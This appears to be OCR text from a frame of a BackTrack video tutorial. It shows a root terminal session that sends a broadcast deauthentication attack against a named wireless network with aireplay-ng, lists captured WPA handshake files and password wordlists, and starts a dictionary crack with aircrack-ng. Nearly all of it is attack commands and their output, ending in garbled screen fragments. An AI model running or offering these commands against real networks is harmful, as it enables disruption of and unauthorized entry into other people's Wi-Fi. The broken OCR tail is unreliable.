 Backtrack
Tutorials
Keys
VLC media
player
root : bash
File Edit View Bookmarks Settings Help
root@bt:~# aireplay-ng -0 1 -e 2WIRE024
No replay interface specified.
"aireplay-ng --help" for help.
root@bt:~# aireplay-ng -0 1 -e 2WIRE024 mon
Interface mon:
ioctl(SIOCGIFINDEX) failed: No such device
root@bt:~# aireplay-ng -0 1 -e 2WIRE024 mon0
18:54:31  Waiting for beacon frame (ESSID: 2WIRE024) on channel 1
Found BSSID "C0:83:0A:BB:45:D9" to given ESSID "2WIRE024".
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
18:54:31  Sending DeAuth to broadcast -- BSSID: [C0:83:0A:BB:45:D9]
root@bt:~# dir
BT5QA Desktop FrostWire Script-Mount WPA2-01.ivs
common-passwords.txt dic-0294.txt Keys UFC.02.No.Way.Out.DVDRip.XviD-KYR wpacrack-01.ivs
D8.DIC Downloads New\ Database.odb wpa-01.ivs WPACRACK10-01.ivs
root@bt:~# aircrack-ng -w /root/Desktop/darkc0de.lst WPACRACK10-01.ivs
M
Ueshi
m
crack
dark
ou
Firef
Br
Konsole 2 Wicd Network Manager 06:56 pm